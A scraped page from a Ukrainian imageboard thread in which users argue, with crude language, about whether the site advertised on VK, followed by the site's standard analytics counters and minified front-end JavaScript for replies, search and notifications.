							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/1285/" rel="nofollow">&gt;&gt;1285</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/1286/" rel="nofollow">&gt;&gt;1286</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1285">
				<i class="fa fa-chevron-down post-options" data-postid="1285" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1285" class="reply-to" title="Позиція в нитці: 18"><span class="post-meta-id">#1285</span></a> <span class="post-meta-time">21:16:42 09.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/1285/" class="hide-post-link">Приховати</a><a href="#" data-postid="1285" class="reply-to">Відповісти</a><a href="/remove/2617">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/1284/" rel="nofollow">&gt;&gt;1284</a></span></p>
<p>Зламав би йому задню хвіртку</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1286">
				<i class="fa fa-chevron-down post-options" data-postid="1286" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1286" class="reply-to" title="Позиція в нитці: 19"><span class="post-meta-id">#1286</span></a> <span class="post-meta-time">21:18:08 09.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/1286/" class="hide-post-link">Приховати</a><a href="#" data-postid="1286" class="reply-to">Відповісти</a><a href="/remove/2618">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/1284/" rel="nofollow">&gt;&gt;1284</a></span></p>
<p>WWHD</p>
<p><span class="spoiler">What would Harry do?</span></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1291">
				<i class="fa fa-chevron-down post-options" data-postid="1291" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1291" class="reply-to" title="Позиція в нитці: 20"><span class="post-meta-id">#1291</span></a> <span class="post-meta-time">21:43:28 09.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/1291/" class="hide-post-link">Приховати</a><a href="#" data-postid="1291" class="reply-to">Відповісти</a><a href="/remove/2624">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/1273/" rel="nofollow">&gt;&gt;1273</a></span></p>
<p>Активно сижу у вк, на сосачах, форчанах, кропивачах довше 10 хвилин ніколи не сидів. Взагалі всі хто не сидить на найкращому порно&#92;муз&#92;новинному&#92;розважальному сайті світу у 2016 &#8211; претензійний дегенерат сосачерівня.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/1295/" rel="nofollow">&gt;&gt;1295</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1295">
				<i class="fa fa-chevron-down post-options" data-postid="1295" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1295" class="reply-to" title="Позиція в нитці: 21"><span class="post-meta-id">#1295</span></a> <span class="post-meta-time">22:06:40 09.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/1295/" class="hide-post-link">Приховати</a><a href="#" data-postid="1295" class="reply-to">Відповісти</a><a href="/remove/2629">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/1291/" rel="nofollow">&gt;&gt;1291</a></span></p>
<blockquote>>всі хто не сидить на найкращому порно&#92;муз&#92;новинному&#92;розважальному сайті світу у 2016 &#8211; претензійний дегенерат сосачерівня.</blockquote>
<p>Я теж так думаю. От як можна на Файначі не сидіти?</p>
<p>Копровачери, можете ще попідписуватись на пабліки Файнача, щоб потім розповідати нам про латентність вже з &quot;пруфами&quot;. Ще у твітері щось там пов'язане мало бути, до речі.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1299">
				<i class="fa fa-chevron-down post-options" data-postid="1299" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1299" class="reply-to" title="Позиція в нитці: 22"><span class="post-meta-id">#1299</span></a> <span class="post-meta-time">22:48:10 09.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/1299/" class="hide-post-link">Приховати</a><a href="#" data-postid="1299" class="reply-to">Відповісти</a><a href="/remove/2639">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/1266/" rel="nofollow">&gt;&gt;1266</a></span></p>
<p>У вк є така фіча, там можна потестити, як виглядатиме та чи інша реклама <span class="spoiler">зрозуміло, що її бачить тільки той хто тестить</span> тож не нагнітайте, ніхто не платив за це гроші, ніякої реклами лайнача у вк не було і не буде.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/1301/" rel="nofollow">&gt;&gt;1301</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1301">
				<i class="fa fa-chevron-down post-options" data-postid="1301" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1301" class="reply-to" title="Позиція в нитці: 23"><span class="post-meta-id">#1301</span></a> <span class="post-meta-time">22:58:53 09.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/1301/" class="hide-post-link">Приховати</a><a href="#" data-postid="1301" class="reply-to">Відповісти</a><a href="/remove/2641">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2016/10/09/22/58/53/fd311829c89ae1676402e547b8c16617.png" class="lightbox-image"><img src="https://files.fajno.in/img/2016/10/09/22/58/53/fd311829c89ae1676402e547b8c16617-thr.png"></a>
								<a href="https://files.fajno.in/img/2016/10/09/22/58/53/fd311829c89ae1676402e547b8c16617.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/1299/" rel="nofollow">&gt;&gt;1299</a></span></p>
<p>Демонструю наочний приклад.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1315">
				<i class="fa fa-chevron-down post-options" data-postid="1315" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1315" class="reply-to" title="Позиція в нитці: 24"><span class="post-meta-id">#1315</span></a> <span class="post-meta-time">08:54:36 10.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/1315/" class="hide-post-link">Приховати</a><a href="#" data-postid="1315" class="reply-to">Відповісти</a><a href="/remove/2665">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Мені здається, чи адмін тут намагається заткнути рота і маніпулювати?</p>
<p>Може навіть уже прибрали і типу &quot;нічого не було&quot;. Ну побачимо.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/1316/" rel="nofollow">&gt;&gt;1316</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1316">
				<i class="fa fa-chevron-down post-options" data-postid="1316" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1316" class="reply-to" title="Позиція в нитці: 25"><span class="post-meta-id">#1316</span></a> <span class="post-meta-time">08:57:44 10.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/1316/" class="hide-post-link">Приховати</a><a href="#" data-postid="1316" class="reply-to">Відповісти</a><a href="/remove/2666">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/1315/" rel="nofollow">&gt;&gt;1315</a></span></p>
<p>Ні, всім дійсно похуй на твої гівно-вкиди</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/1317/" rel="nofollow">&gt;&gt;1317</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1317">
				<i class="fa fa-chevron-down post-options" data-postid="1317" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1317" class="reply-to" title="Позиція в нитці: 26"><span class="post-meta-id">#1317</span></a> <span class="post-meta-time">09:01:05 10.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/1317/" class="hide-post-link">Приховати</a><a href="#" data-postid="1317" class="reply-to">Відповісти</a><a href="/remove/2670">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/1316/" rel="nofollow">&gt;&gt;1316</a></span></p>
<p>Мені самому похуй, я ніколи не кричав нічого типу &quot;сосічери-вбидлятники&quot;.</p>
<p>А звідки ти знаєш, мої вони чи ні?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/1318/" rel="nofollow">&gt;&gt;1318</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1318">
				<i class="fa fa-chevron-down post-options" data-postid="1318" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1318" class="reply-to" title="Позиція в нитці: 27"><span class="post-meta-id">#1318</span></a> <span class="post-meta-time">09:03:06 10.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/1318/" class="hide-post-link">Приховати</a><a href="#" data-postid="1318" class="reply-to">Відповісти</a><a href="/remove/2671">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/1317/" rel="nofollow">&gt;&gt;1317</a></span></p>
<blockquote>>А звідки ти знаєш, мої вони чи ні?</blockquote>
<p>Типова поведінка-провокатора, типу:</p>
<blockquote>>Ой біда-біда зашквар же</blockquote>
<blockquote>>Мені самому похуй</blockquote>
<p>Ну може вас і двоє таких у треді, я хз</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1319">
				<i class="fa fa-chevron-down post-options" data-postid="1319" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1319" class="reply-to" title="Позиція в нитці: 28"><span class="post-meta-id">#1319</span></a> <span class="post-meta-time">09:15:51 10.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/1319/" class="hide-post-link">Приховати</a><a href="#" data-postid="1319" class="reply-to">Відповісти</a><a href="/remove/2672">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Байка про провокатора це щось.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
			</div>
<div id="last" class="clear"></div>
<script type="text/javascript">
	checkReply();
</script>	</div>
	<div class="clear"></div>
</main>
			<footer id="footer">
				<div class="footer-item" id="footer-copyright"><a href="https://hit.ua/site_audit/102243" rel="nofollow" alt="hit.ua" title="Статистика">&copy;&nbsp;Файно&nbsp;2016-2026</a></div>
				<div class="footer-item"></div>
				<div class="footer-item"><a href="https://stat.fajno.in" rel="nofollow" alt="stat.fajno.in" title="Статистика">36779 повідомлень, 2 — сьогодні</a></div>
				<!-- hit.ua -->
<a href='https://hit.ua/?x=102243' rel='nofollow' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=102243&g=0&x=3"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=102243&amp;g=0&amp;x=2' border='0' style="border:0;" />
</noscript></a>
<!-- / hit.ua -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84506941-1', 'auto');
  ga('send', 'pageview');
</script>			</footer>
		</div>
		<div id="footer-background"></div>
		<div id="scroll-top"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>
		<div id="scroll-down"><i class="fa fa-arrow-down" aria-hidden="true"></i></div>
		<iframe src="https://security.fajno.in/?token=1768395668" style="border:0 !important;font-size:0 !important;background:none !important;margin:0!important;padding:0 !important;width:0 !important;height:0 !important;display:none !important;"></iframe>




	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b444cc7c01f4e36bb66798d19e4e3c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=102243&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.8819421075711924&r=&u=https%3A//fajno.in/b/1266/
body_size: 336
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 102243;
hitua.host_count = 54; hitua.hit_count = 211; hitua.uid_count = 52; hitua.online_count = 1;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fajno.in/assets/js/app.min.js?v=1.5.4
body_size: 2902
content:
var notifyMsg,isVisbleNavPDA=!1,editorTextSelected="",lastID=0,newPostIntervalID=0,baseURL="https://fajno.in",docWidth=0;function init(){initMenu(),initMessage(),width=$(window).width(),$(".logo-on-main").click(function(){return location.reload(),!1}),$("#section-info-rules-title>a").click(function(){return $("#section-info-rules-title").hide(),$("#section-info-rules").fadeIn(400),!1}),$("#section-info-rules-close>a").click(function(){return $("#section-info-rules-title").fadeIn(400),$("#section-info-rules").hide(),!1}),$("#section-info-rules-close>a").click(function(){return $("#section-info-rules-title").fadeIn(400),$("#section-info-rules").hide(),!1}),$("#expand-form").click(function(){return $("#form-add-thread>form").css("display","inline-block").hide().fadeIn(400),$("#expand-form").hide(),!1}),$(".reply-to").click(function(){var t="";window.getSelection?t=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(t=document.selection.createRange().text),$("#add-form-field-text").text($("#add-form-field-text").text()+">>"+$(this).data("postid")+"\n"),t.length>0&&($("#add-form-field-text").text($("#add-form-field-text").text()+">"+t),"\n"!=t.substr(t.length-1)&&$("#add-form-field-text").text($("#add-form-field-text").text()+"\n")),$("#form-add-thread>form").show(),$("#expand-form").hide(),$("html, body").animate({scrollTop:0},100)}),$(".post-options").click(function(){$(this).parent().find(".section-thread-list-item-options").css("display","inline-block")}),$("#scroll-top").click(function(){return $("html, body").animate({scrollTop:0},0),!1}),$("#scroll-down").click(function(){return $("html,body").animate({scrollTop:document.body.scrollHeight},0),!1}),$(".gif>a>img").click(function(t){return console.log(t.target.parent().attr("href")),!1}),$("#form-add-thread>form").keypress(function(t){ctrlEnter(t,this)}),snippetCitationInit(),$(".internal-citation").addClass("internal-citation-root"),$(".editor-button").click(function(){return editorAction($(this).data().action),!1}),$("#add-form-field-media-upload").click(function(){return $("#form-input-upload").click(),!1}),$("#form-input-upload").change(function(){var t=$("#form-input-upload").val();t=(t=(t=(t=t.split("/"))[t.length-1]).split("\\"))[t.length-1],$(".form-added-file-path").text("Додано файл: "+t)}),$("#form-add-thread>form").select(function(t){var e="";window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),editorTextSelected=e});document.getElementById("post-form");const t=document.getElementById("form-input-upload");window.addEventListener("paste",e=>{t.files=e.clipboardData.files;var i=$("#form-input-upload").val();i=(i=(i=(i=i.split("/"))[i.length-1]).split("\\"))[i.length-1],$(".form-added-file-path").text("Додано файл: "+i)}),$(".hide-post-link").click(function(){return hidePost($(this).data("url")),!1}),$(".unhide-post-link").click(function(){return unHidePost($(this).data("url")),!1}),$(".lightbox-image").magnificPopup({type:"image"}),$(".lightbox-youtube").magnificPopup({type:"iframe"}),$(".search-box").keyup(function(t){if(13!=t.which){$("#search-droplist").html("");var e=$(this).val();e.length>2&&ajaxSearchDropList(e)}return!1}),$(".search-box").keypress(function(t){if($(".search-results").hide(),13==t.which){$("#search-droplist").html("");var e=$(".search-box").val();if(e.length>2)return ajaxSearch(e),!1}}),$("#search-form").submit(function(){$("#search-droplist").html("");var t=$(".search-box").val();return t.length>2&&ajaxSearch(t),!1}),$("#sections-visible-options-button").click(function(){return $("#sections-visible-options").toggle(),$(".sections-visible-options-button-icon").toggleClass("fa-chevron-down"),$(".sections-visible-options-button-icon").toggleClass("fa-chevron-up"),!1}),$(".sections-visible-options-param").click(function(){var t=$(this).data("status"),e=$(this).data("id"),i=$(this).data("name");return $(this).find(".sections-visible-options-param-icon").toggleClass("fa-check-square-o"),$(this).find(".sections-visible-options-param-icon").toggleClass("fa-square-o"),t?($(this).data("status",0),$.get("/ajax/sectionhide/"+e+"/",function(t){t.status&&($(".section-name-"+i).hide(),$("#sections-visible-options-refresh").show())})):($(this).data("status",1),$.get("/ajax/sectionshow/"+e+"/",function(t){t.status&&($(".section-name-"+i).show(),$("#sections-visible-options-refresh").show())})),!1}),$("#sections-visible-options-refresh").click(function(){return window.location.reload(),!1});try{initPostNotify(),Notification.requestPermission()}catch(t){console.log("[Front-end error] "+e.name+":"+e.message+"\n"+e.stack)}}function initMessage(){$(".site-message-hide").click(function(){return $(".site-message").fadeOut(400),!1}),$.get("/ajax/message/",function(t){t.msg.length>0&&($("#site-message-text").text(t.msg),$(".site-message").show())})}function initMenu(){$("#top-menu-button").click(function(){return isVisbleNavPDA?($("#top-menu-pda").fadeOut(400),isVisbleNavPDA=!1):($("#top-menu-pda").fadeIn(400),isVisbleNavPDA=!0),!1}),$(window).resize(function(){width!=$(window).width()&&($("#top-menu-pda").hide(),isVisbleNavPDA=!1,width,$(window).width())})}function initPostNotify(){$.get("/ajax/postmaxid/",function(t){1==t.status&&(lastID=t.id,newPostIntervalID=setInterval("postNotify();",15e3))})}function postNotify(){$.get("/ajax/postmaxid/",function(t){1==t.status&&t.id>lastID&&(lastID=t.id,0==t.self&&$.get("/ajax/alertlock/"+lastID+"/",function(t){1==t.status?$.get("/ajax/snippet/"+t.id+"/",function(t){1==t.status&&notifyMe(t.snippet.url,t.snippet.text,t.snippet.image,t.snippet.title)}):lastID=t.id}))})}function testFrame(t){$("body").append('<div class="citation-snippet" id="exp" style="transform:scale(0.2);max-width:1000px;min-width:1000px;width:1000px;height:1000px;padding:0;overflow:hidden;"><iframe style="border:0;" width="1000px" height="1000px" scrolling="no" src="'+t+'" align="left"></iframe></div>'),$("#exp").offset({top:1500,left:100})}function notifyMe(t,e,i,n){"granted"===Notification.permission?displayNotification(t,e,i,n):"denied"!==Notification.permission&&Notification.requestPermission(function(s){"granted"===s&&displayNotification(t,e,i,n)})}function displayNotification(t,e,i,n){var s=new Notification(n,{body:e,icon:i,tag:t});s.onclick=function(e){e.preventDefault(),s.close(),window.open(t,"_blank")},bing()}function ctrlEnter(t,e){!t.ctrlKey||10!=t.keyCode&&13!=t.keyCode||e.submit()}function bing(){}function checkReply(){var t=window.location.hash.match(/^#q([0-9]+)$/);if(null!=t){var e=t[1];$("#add-form-field-text").text($("#add-form-field-text").text()+">>"+e+"\n"),$("#form-add-thread>form").show(),$("#expand-form").hide(),$("html, body").animate({scrollTop:0},100)}}function snippetCitation(t,e){e=[(e=e.replace(baseURL,"").split("/"))[1],e[2]];var i=t;$.post("/ajax/citationpost/",{section:e[0],id:e[1]},function(t){if(1==t.status){var n=t.post,s=(new Date).getTime();2==n.media_type_id&&n.media.length>0?n.img='<a href="'+n.media+'"><img src="'+n.media+'"></a>':n.img="",n.title.length>0?n.title='<span class="section-thread-list-item-title-citation">'+n.title+"</span> ":n.title="";var a='<div class="section-thread-list-item section-thread-list-item-citation"><div><div class="section-thread-list-item-metadata">'+n.title+'<span class="post-meta-time">'+n.time+'</span>&nbsp;<span class="post-meta-user">'+n.user+'</span><span class="post-meta-tripcode">'+n.tripcode+'</span></div><div><div class="section-thread-list-item-media">'+n.img+"</div><p>"+n.text+'</p></div><div class="clear"></div></div>';$("body").append('<div class="citation-snippet" id="cit-'+e[0]+e[1]+s+'">'+a+"</div>"),$("#cit-"+e[0]+e[1]+s).offset({top:i.pageY+10,left:i.pageX+10}),snippetCitationInit()}})}function snippetCitationInit(){$(".internal-citation").hover(function(t){return!$(this).hasClass("internal-citation-used")&&($(this).hasClass("internal-citation-root")&&($(".citation-snippet").remove(),$(".internal-citation-used").removeClass("internal-citation-used")),snippetCitation(t,t.target.href),$(this).addClass("internal-citation-used"),!1)}),$("body").click(function(t){$(".citation-snippet").remove(),$(".internal-citation-used").removeClass("internal-citation-used")})}function editorAction(t){var e;switch(t){case"bold":e="**";break;case"italic":e="*";break;case"strike":e="~~";break;case"spoiler":e="%%";break;default:e=""}if(editorTextSelected.length>0){var i=$("#add-form-field-text").val().replace(editorTextSelected,e+editorTextSelected+e);$("#add-form-field-text").val(i)}else{editorTextSelected=selectTextFixFFBug();i=$("#add-form-field-text").val().replace(editorTextSelected,e+editorTextSelected+e);$("#add-form-field-text").val(i)}}function hidePost(t){$.post("/ajax/hidepost/",{url:t},function(t){1==t.status&&window.location.reload()})}function unHidePost(t){$.post("/ajax/unhidepost/",{url:t},function(t){1==t.status&&window.location.reload()})}function ajaxSearchDropList(t){$.post("/ajax/search/",{q:t,dropList:1},function(e){$("#search-droplist").html(""),1==e.status&&($("#search-droplist").show(),e.posts.forEach(function(e){var i=new RegExp("("+t+")","ig");e.text=e.text.replace(i,'<span class="search-query-in-text">$1</span>'),$("#search-droplist").append('<li><a href="'+e.link+'">'+e.text+"</a></li>")}))})}function ajaxSearch(t){$.post("/ajax/search/",{q:t},function(e){1==e.status&&($(".search-results").show(),e.posts.forEach(function(e){var i=new RegExp("("+t+")","ig");e.text=e.text.replace(i,'<span class="search-query-in-text">$1</span>'),e.title=e.title.replace(i,'<span class="search-query-in-text">$1</span>');var n="";2==e.media_type_id&&(n='<div class="section-thread-list-item-media"><a href="'+e.link+'"><img src="'+e.media+'"></a></div>'),$("#section-thread-list").append('<article class="section-thread-list-item light-post"><div class="section-thread-list-item-wrapper" id="'+e.id+'"><i class="fa fa-chevron-down post-options" data-postid="" aria-hidden="true"></i><div class="section-thread-list-item-metadata"><span class="post-parent">Дошка: <span class="post-parent-title">/'+e.section+'/</span> Нитка: <span class="post-parent-title">'+e.thread+'</span></span><span class="post-meta-id">#'+e.id+'</span> <span class="section-thread-list-item-title"><a href="'+e.link+'">'+e.thread+'</a></span> <span class="post-meta-time">'+e.time+'</span><div class="post-meta-user-wrapper"><span class="post-meta-user">'+e.user+'</span><span class="post-meta-tripcode">'+e.tripcode+'</span></div> </div><div class="section-thread-list-item-options"><a href="#" data-url="/b/4006/" class="hide-post-link">Приховати</a><a href="#" data-postid="'+e.id+'" class="reply-to">Відповісти</a></div><div class="thread-content">'+n+e.text+'<p class="goto-thread-wrapper"><a href="'+e.link+'" class="goto-thread">Перейти до нитки<i class="fa fa-arrow-right" aria-hidden="true" style="margin-left:0.5em"></i></a></p></div></div><div class="clear"></div></article>')}))})}function selectTextFixFFBug(){var t=document.getElementById("add-form-field-text"),e=t.selectionStart,i=t.selectionEnd;return t.value.substring(e,i)}$(document).ready(function(){init()});